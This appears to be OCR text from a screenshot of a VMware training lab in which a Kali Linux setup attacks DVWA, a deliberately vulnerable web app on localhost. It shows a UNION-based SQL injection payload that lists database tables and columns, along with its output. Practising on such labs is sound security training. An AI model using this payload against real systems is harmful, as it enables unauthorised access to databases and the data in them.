 THAIHOANH - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
My Computer
THAIHOANH
UTM SOPHOS 9
Windows Server 2
thaihoanh
Ubuntu
Metasploitable
THAIHOANH
Home
Windows Server 2008 R2 x64 (2)
THAIHOANH
1 2 3 4
2
2
Vulnerability: SQL Injectio
localhost:81/vulnerabilities/sqli/?id=%25'+or+'0'%3D'0'+union+select+TABLE_NAME%2C+COLUMN_NAME+from+information_schema.COLUMNS+%23&
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: %' or '0'='0' union select TABLE_NAME, COLUMN_NAME from information_schema.COLUMNS #
First name: admin
Surname: admin
ID: %' or '0'='0' union select TABLE_NAME, COLUMN_NAME from information_schema.COLUMNS #
First name: Gordon
Surname: Brown
ID: %' or '0'='0' union select TABLE_NAME, COLUMN_NAME from information_schema.COLUMNS #
First name: Hack
Surname: Me
ID: %' or '0'='0' union select TABLE_NAME, COLUMN_NAME from information_schema.COLUMNS #
First name: Pablo
Surname: Picasso
ID: %' or '0'='0' union select TABLE_NAME, COLUMN_NAME from information_schema.COLUMNS #
First name: Bob
Surname: Smith
ID: %' or '0'='0' union select TABLE_NAME, COLUMN_NAME from information_schema.COLUMNS #
First name: guestbook
Surname: comment_id
ID: %' or '0'='0' union select TABLE_NAME, COLUMN_NAME from information_schema.COLUMNS #
First name: guestbook
Surname: comment
ID: %' or '0'='0' union select TABLE_NAME, COLUMN_NAME from information_schema.COLUMNS #
First name: guestbook
Surname: name
ID: %' or '0'='0' union select TABLE_NAME, COLUMN_NAME from information_schema.COLUMNS #
First name: users
Surname: user_id
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.